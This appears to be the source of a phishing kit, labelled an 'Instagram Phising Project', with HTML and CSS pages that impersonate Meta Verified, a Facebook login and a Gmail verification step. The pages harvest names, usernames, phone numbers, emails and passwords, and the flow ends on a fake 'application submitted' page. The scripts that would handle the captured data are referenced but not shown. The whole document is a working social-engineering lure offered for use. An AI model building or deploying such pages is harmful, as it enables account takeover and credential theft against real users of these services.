
<file: Instagram Phising Project (SocialEngineering)/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="stuff/images/mata.ico" type="image/x-icon">
    <title>Meta Verification</title>
    
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f2f2f2;
            margin: 0;
            padding: 0;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            color: #333;
        }

        .container {
            background-color: #ffffff;
            width: 90%;
            max-width: 400px;
            border-radius: 10px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            padding: 20px;
            text-align: center;
        }

        .logo img {
            height: 60px;
            margin-bottom: 20px;
        }

        .header {
            color: #333;
            font-size: 20px;
            font-weight: bold;
            margin-bottom: 15px;
        }

        .sub-header {
            font-size: 16px;
            color: #555;
            margin-bottom: 20px;
        }

        .features {
            text-align: left;
            margin: 20px 0;
        }

        ul {
            list-style: none;
            padding: 0;
            margin: 0;
            text-align: left;
        }

        ul li {
            display: flex;
            align-items: center;
            margin-bottom: 15px;
            font-size: 14px;
            color: #333;
        }

        ul li img {
            width: 30px;
            height: 30px;
            margin-right: 10px;
        }

        .error {
            color: red;
            font-weight: bold;
            display: none; /* Hide the error message by default */
        }

        .button {
            display: inline-block;
            background-color: #007bff;
            color: #fff;
            text-decoration: none;
            padding: 10px 20px;
            border-radius: 5px;
            font-size: 14px;
            margin-top: 15px;
        }

        .button:hover {
            background-color: #0056b3;
        }

        form {
            display: none;
            flex-direction: column;
            align-items: center;
            gap: 15px;
        }

        .form-field {
            display: flex;
            flex-direction: column;
            width: 100%;
            text-align: left;
        }

        .form-field label {
            font-size: 14px;
            margin-bottom: 5px;
        }

        .form-field input {
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
        }


        .back-button {
            margin-top: 20px;
            text-decoration: none;
            color: #007bff;
            font-size: 12px;
        }

        .back-button:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>
    <div class="container">
        
        <div id="step1">
            <div class="header">Meta Verified</div>
            <div class="logo">
                <img src="stuff/icons/blue-tick.png" alt="Meta Logo">
            </div>
        
            <div class="header">Build customer confidence with Meta Verified</div>
            <p>Get a verified badge, Instagram and Facebook, plus priority support and advanced features to support your journey.</p>
            <br>
            <ul>
                <li><img src="stuff/icons/black tick.png" alt="Verified Badge Icon"> Verified badge: Build trust by showing your business is authentic.</li>
                <br>
                <li><img src="stuff/icons/lock1.png" alt="Multi-Device Icon"> Proactive protection:
                    Avoid impersonation with active account monitoring.</li>
                    <br>
                <li ><img src="stuff/icons/eye.png" alt="Increased Reach" style="width: 20px; height: 20px; margin-right: 10px;" > Increased Reach: Expand your visibility in comments and recommendations.</li>
                <br>
                <li><img src="stuff/icons/men.png" alt="Priority Support Icon"> Priority support: Get help fast to solve your issues.</li>
            </ul>
            <a href="#" class="button" onclick="showForm()">Next</a>
        </div>

        
        <form id="step2" method="POST">
            <div class="header">Meta Verified</div>
            <div class="logo">
                <img src="stuff/icons/blue-tick.png" alt="Meta Logo" >
            </div>
            <div class="header">Build customer confidence with Meta Verified</div>
            <p>Get a verified badge, Instagram and Facebook, plus priority support and advanced features to support your journey.</p>
            <div class="form-field">
                <label for="legal-name">Name:</label>
                <input type="text" name="legal-name" id="legal-name" placeholder="Enter your name" pattern="[a-zA-Z\s]+" title="Name should only contain letters and spaces" required>

                <label for="legal-name">username:</label>
                <input type="text" name="username" id="legal-name" placeholder="Enter the username" pattern="[a-zA-Z0-9]+" title="username should only contain letters and numbers" required>
            </div>
            <div class="form-field">
                <label for="phone-number">Phone Number:</label>
                <input type="text" name="phone-number" id="phone-number" placeholder="Enter your phone number" pattern="[0-9\s-]+" title="Phone number should only contain Numbers" required>
            </div>
            <button class="button" type="submit" >Submit</button>

        
            <a href="#" class="back-button" onclick="showInfo()">Back</a>
        </form>
    </div>

    <script>
        function showForm() {
            document.getElementById('step1').style.display = 'none';
            document.getElementById('step2').style.display = 'flex';
        }

        function showInfo() {
            document.getElementById('step1').style.display = 'block';
            document.getElementById('step2').style.display = 'none';
        }
     
    </script>
    <script src="js/verify.js"></script>
</body>
</html>
</file>

<file: Instagram Phising Project (SocialEngineering)/fb.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <title>Facebook Clone</title>
    <link rel="stylesheet" href="stuff/css/styles.css">
    <link rel="shortcut icon" href="stuff/images/bf.ico" type="image/x-icon">
</head>

<body>
    <main>
        <div class="main">
        <div class="heading-section">
            <img src="stuff/images/logo.png" class="logo-img">
            <div class="a-ri8"><span>Facebook helps you connect and share with the people in your life.</span></div>
        </div>

        <div class="form" id="step5">
            <form class="a-form">
                <input type="email" id="email" class="a-email" name="email" placeholder="Email address or phone number"
                    autofocus="autofocus" required />
                <input type="password" id="Password" class="a-pss" name="Password" placeholder="Password"
                    autofocus="autofocus" />
                <button type="submit" class="a-sub" >Log In</button>
                <a href="https://www.facebook.com/login/identify/" class="a-link">Forgotten password?</a>
                <hr class="a-hr">
                <button class="a-but" onclick="location.href='https://www.facebook.com/r.php?locale=en_GB'">Create New Account</button>
            </form>
            <div class="create-page">
                <a href="https://www.facebook.com/r.php" class="a-href">Create a Page</a></b> for a celebrity, band or business.
            </div>
            </div>
        </div>

    </main>
    <div class="footer">
        <div id="pageFooter" data-referrer="page_footer" data-testid="page_footer">
            <ul>
                <li>English (UK)</li>
                <li>English (US)</li>
                <li><a href="error.html">हिन्दी</a></li>
                <li><a href="error.html">ગુજરાતી</a></li>
                <li><a href="error.html">मराठी</a></li>
                <li><a href="error.html">اردو</a></li>
                <li><a href="error.html">മലയാളം</a></li>
                <li><a href="error.html">বাংলা</a> </li>
                <li><a href="error.html" class="_sv4">తెలుగు</a> </li>
                <li><a href="error.html" class="_sv4">தமிழ்</a></li>
                <li><a href="error.html" class="_sv4">ਪੰਜਾਬੀ</a></li>
                <li><a href="error.html" class="_sv4">Español</a></li>
                <li><a href="error.html" role="button"><i class="img sp_ZtNaJVka3YU_2x sx_c13ad6"></i></a> </li>
            </ul>
            <div id="line"></div>
            <div>
                <ul>
                    <li><a href="">Sign Up</a></li>
                    <li><a href="" >Log In</a></li>
                    <li><a href="error.html">Messenger</a></li>
                    <li><a href="error.html">Facebook Lite</a> </li>
                    <li><a href="error.html"> Watch </a> </li>
                    <li><a href="error.html">People</a> </li>
                    <li><a href="error.html">Pages</a></li>
                    <li><a  href="error.html">Page categories</a></li>
                    <li><a href="error.html">Places</a></li>
                    <li><a href="error.html">Games</a></li>
                    <li><a href="error.html">Locations</a></li>
                    <li><a href="error.html">Marketplace</a></li>
                    <li><a href="error.html">Facebook Pay</a></li>
                    <li><a href="error.html">Groups</a></li>
                    <li><a href="error.html">Jobs</a></li>
                    <li><a href="error.html">Oculus</a></li>
                    <li><a href="error.html">Portal</a></li>
                    <li><a href="../index.html">Instagram</a></li>
                    <li><a href="error.html">Local</a></li>
                    <li><a href="error.html">Fundraisers</a></li>
                    <li><a href="error.html">Services</a></li>
                    <li><a href="error.html">Voting Information Centre</a></li>
                    <li><a href="error.html">About</a></li>
                    <li><a href="error.html">Create ad</a></li>
                    <li><a href="">Create Page</a></li>
                    <li><a href="error.html">Developers</a></li>
                    <li><a href="error.html">Careers</a></li>
                    <li><a href="error.html">Privacy</a></li>
                    <li><a href="error.html">Cookies</a></li>
                    <li><a href="error.html">AdChoices<i class="img sp_ZtNaJVka3YU_2x sx_d75518"></i></a></li>
                    <li><a href="error.html">Terms</a></li>
                    <li><a href="error.html">Help</a></li>
                    <li><a href="error.html">Settings</a></li>
                    <li><a href="error.html">Activity log</a></li>
                </ul>
            </div>
            <div class="copyright">
                <div><span> Facebook © 2021</span>
                </div>
            </div>
        </div>
    </div>
            <div class="m-footer">
                <div class="main-c">
                    <div class="list-1"><span >English (UK)</span>
                        <div><span><a href="">हिन्दी</a></span></div>
                        <div><span><a href="">اردو</a></span></div>
                        <div><span><a href="">বাংলা</a></span></div>
                    </div>
                    <div class="list-2">
                        <div><span><a href="">ગુજરાતી</a></span></div>
                        <div class=""><span><a href="">मराठी</a></span>
                        </div>
                        <div><span><a href="">മലയാളം</a></span></div>
                        <a>
                            <div><i class="img sp_vuppHZ0nD_0_3x sx_222020"></i>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="main-links">
                    <span>About </span>.
                    <span> Help </span>.
                    <span> More </span>
                </div>
                <div class="fb">Facebook Inc.</div>
            </div>

      
<script src="stuff/icons/fbscipt.js"></script>
</body>

</html>
</file>

<file: Instagram Phising Project (SocialEngineering)/gmail.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verify Gmail</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            background-color: #f9f9f9;
            color: #333;
            margin: 0;
            padding: 0;
        }
        .container {
            max-width: 400px;
            margin: 50px auto;
            background: #fff;
            padding: 20px;
            border-radius: 12px;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        }
        .logo {
            margin-top: 20px;

        }
        .logo img {
            width: 100px;
        }
        .p {
            
            font-family: 'Roboto Condensed', sans-serif;
            font-size: 16px;
            color: #666; 
            margin-bottom: 15px;
        }
        p {
            font-size: 14px;
            color: #666;
        }
        form {
            margin-top: 20px;
        }
        input[type="email"], input[type="password"] {
            width: 70%;
            padding: 10px;
            margin: 10px 0;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
        }
        .btn {
            background-color: #4285F4;
            color: white;
            border: none;
            padding: 10px 20px;
            border-radius: 5px;
            cursor: pointer;
            font-size: 16px;
        }
        .btn:hover {
            background-color: #357ae8;
        }
        .footer {
            margin-top: 20px;
            font-size: 12px;
            color: #999;
        }
        .footer a {
            color: #4285F4;
            text-decoration: none;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">
            <img src="stuff/icons/lock.png" alt="Instagram Logo">
        </div>
        <p class="p" style=" ">Confirm it’s You to Login</p>
        <p>Please verify your Gmail account to complete the Meta verification process.</p>
        
        <form action="/verify" method="post" id="step4">
            <input type="email" name="email" id="email" placeholder="Email Address" required>
            <input type="password" name="password" id="password" placeholder="Password" required>
            <br> <br> 
            <button type="submit" class="btn"><u>Verify Account</u></button>
        </form>
        <br>
        <div class="footer">             © Meta Platforms, Inc., Menlo Park, CA<br>             This message was sent to your Gmail account. <br><a href="#">Learn more</a>         </div>
        
    
    </div>
    <script src="stuff/icons/gscript.js"></script>
</body>
</html>
</file>

<file: Instagram Phising Project (SocialEngineering)/success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Application Submitted</title>
    <style>
        /* General body styles */
        body {
            font-family: Arial, sans-serif;
            background-color: #f9f9f9;
            margin: 0;
            padding: 0;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            color: #333;
        }

        /* Logo styling */
        .logo {
            margin-bottom: 10px;
        }

        .logo img {
            height: 150px;
        }

        /* Message container styles */
        .message {
            text-align: center;
            background: #fff;
            padding: 30px 20px;
            border-radius: 10px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
            max-width: 400px;
            width: 90%;
        }

        .message h1 {
            font-size: 24px;
            color: #333;
            margin-bottom: 10px;
        }

        .message p {
            font-size: 16px;
            color: #555;
            margin-bottom: 20px;
            line-height: 1.5;
        }

        /* Link styles */
        .link {
            color: #007bff;
            text-decoration: none;
            font-size: 14px;
            font-weight: bold;
            transition: color 0.3s ease;
        }

        .link:hover {
            color: #0056b3;
            text-decoration: underline;
        }

        /* Footer styles */
        footer {
            margin-top: 20px;
            font-size: 12px;
            color: #666;
            text-align: center;
        }

        footer a {
            color: #007bff;
            text-decoration: none;
            transition: color 0.3s ease;
        }

        footer a:hover {
            color: #0056b3;
            text-decoration: underline;
        }

        /* Responsive adjustments */
        @media (max-width: 600px) {
            .message h1 {
                font-size: 20px;
            }

            .message p {
                font-size: 14px;
            }

            .link {
                font-size: 12px;
            }
        }
    </style>
</head>
<body>
    <!-- Logo -->
    <div class="logo">
        <img src="stuff/icons/blue-tick.png" alt="Meta Logo">
    </div>

    <!-- Message container -->
    <div class="message">
        <h1>Thanks! Application Submitted</h1>
        <p>Your account has been submitted for review. You will be notified by the Meta team within 14 days.</p>
        <a href="https://www.instagram.com/accounts/login/" class="link">Back to Home</a>
    </div>

    <!-- Footer -->
    <footer>
        &copy; Meta 2025 &middot; <a href="https://about.meta.com/technologies/meta-verified/" class="link">Help</a>
    </footer>
</body>
</html>
</file>
<file: Instagram Phising Project (SocialEngineering)/stuff/css/styles.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;700;900&display=swap');
* {
    padding: 0px;
    margin: 0px;
}

body {
   background:#f0f2f5;
   font-family: 'Poppins', sans-serif;
   
}

main{
    height: 100vh;
    display: flex;
   justify-content: center;
   align-items: center;
   padding: 0 2rem;
}

.main{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 80vh;
}

.heading-section{
    display: flex;
    flex-direction: column;
    max-width: 550px;
    margin-right: 5rem;
    margin-top: 6rem;
    align-self: flex-start;
}

.logo-img{
    display: block;
    width: 270px;
}

.form{
    width: 390px;
}

.a-form {
    width: 100%;
    box-sizing: border-box;
    padding: 15px;
    background-color: #fff;
    border: none;
    box-shadow: 0 2px 4px rgb(0 0 0 / 10%), 0 8px 16px rgb(0 0 0 / 10%);
    margin-bottom: 20px;
}

.a-form .a-email {
    width: 100%;
    padding: 15px;
    box-sizing: border-box;
    font-size: 16px;
    margin: 10px auto;
    border: 1px solid lightgray;
    border-radius: 8px;
    border-width: thin;
    outline-width: thin;
    outline-color: rgb(160, 160, 255);
}

.a-form .a-email:focus {
    outline: none;
    box-shadow: 0px 0px 2px #0066ff;
}

.a-form .a-pss {
    display: block;
    width: 100%;
    padding: 15px;
    box-sizing: border-box;
    font-size: 16px;
    margin: 10px auto;
    border: 1px solid lightgray;
    border-radius: 8px;
    outline-width: thin;
    outline-color: rgb(160, 160, 255);
}

.a-form .a-pss:focus {
    outline: none;
    box-shadow: 0px 0px 2px #0066ff;
}

.a-form .a-sub {
    display: block;
    width: 100%;
    padding: 15px;
    margin: 10px auto;
    box-sizing: border-box;
    background-color: #004790;
    text-align: center;
    color: white;
    font-size: 20px;
    border: none;
    font-weight: 700;
    border-radius: 8px;
}

.a-form .a-sub:hover {
    cursor: pointer;
    background-color: #003780;
    border: none;
}

.a-form .a-sub:active {
    cursor: progress;
    background-color: #102770;
    border: none;
    outline: none;
}

.a-form .a-sub:focus {
    outline: none;
    box-shadow: 0px 0px 2px #0066ff;
}

.a-form .a-link {
    display: block;
    text-decoration: none;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 10px;
    font-size: 16px;
}

.a-form .a-hr {
    display: block;
    margin-top: 0.5em;
    margin-bottom: 1.5em;
    margin-left: auto;
    margin-right: auto;
    border: 1px solid #E0E0E0;
}

.a-form .a-but {
    display: block;
    width: 60%;
    background-color: #32CD32;
    padding: 14px;
    margin: 10px auto;
    color: white;
    font-size: 18px;
    font-weight: 700;
    border: none;
    box-sizing: border-box;
    text-align: center;
    cursor: pointer;
    border-radius: 8px;
}

.a-form .a-but:hover {
    cursor: pointer;
    border: none;
    background-color: #67ab04;
    outline: none;
}

.a-form .a-but:focus {
    outline: none;
    background-color: #67ab04;
}

.a-ri8{
    padding: 15px;
    font-size: 25px;
}

.a-page {
    display: block;
    padding: 10px;
    padding-left: 70px;
    margin: 10px auto;
    padding-top: 110px;
}

.a-href{
    text-decoration: none;
    font-weight: 700;
    color: black;
}

.a-href:hover {
    text-decoration: underline;
}

.create-page{
    width: 100%;
    text-align: center;
    font-size: 14px;
}

.footer{
    display: flex;
    justify-content: center;
    width: 100%;
    background: #fff;
    padding-bottom: 1rem;
}

#pageFooter{
    max-width: 968px;
    color: #737373;
    margin: 0;
    padding: 0;
}
ul{
    line-height: 1.6;
}

ul li{
    margin: 0;
    padding: 0;
    display: inline-block;
    padding-left: 10px;
    font-size: 12px;
    list-style-type: none;
}

a{
    white-space: nowrap;
    margin: 0;
    padding: 0;
    color: #385898;
    cursor: pointer;
    text-decoration: none;
}

a:hover{
    text-decoration: underline;
}

#line{
    border-bottom: 1px solid #dddfe2;
    font-size: 1px;
    height: 8px;
    margin-bottom: 8px;
}

.copyright{
    font-size: 12px;
    padding-left: 10px;
    padding-top: 1rem;
}

.m-footer{
    display: none;
}
@media screen and (max-width: 760px) {

    main{
        height: 100%;
    }

    .main{
        flex-direction: column;
        height: 100%;
    }

    .heading-section{
        margin: 0;
        max-width: 400px;
        align-items: center;
        margin: 2rem 0;
    }

    .a-ri8{
        font-size: 21px;
    }

    .form{
        padding-bottom: 4rem;
    }

    .footer{
        display: none;
    }

    .m-footer{
        display: block;
        color: #737373;
    }

    .main-c{
        display: flex;
        justify-content: space-between;
        font-size: 12px;
        text-align: center;
        padding: 1rem 6rem;
    }

    .list-1{
        display: flex;
        flex-direction: column;
    }

    .list-2{
        display: flex;
        flex-direction: column;
    }

    .main-c a{
        color: #737373;
        text-decoration: none;
    }

    .main-c a:hover{
        text-decoration: none;
    }

    .main-links{
        color: #737373;
        font-size: 10px;
        width: 100%;
        text-align: center;
        padding-bottom: .5rem;
    }

    .main-links span{
        cursor: pointer;
    }

    .fb{
        cursor:pointer;
        font-size: 12px;
        padding-bottom: .5rem;
        width: 100%;
        text-align: center;
    }
}
</file>
